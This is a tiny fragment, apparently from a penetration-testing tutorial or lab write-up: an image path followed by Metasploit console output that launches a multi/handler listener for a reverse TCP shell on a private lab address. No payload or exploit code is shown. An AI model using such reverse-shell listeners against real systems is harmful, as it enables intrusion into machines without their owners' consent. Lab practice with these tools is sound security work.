 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.22:4444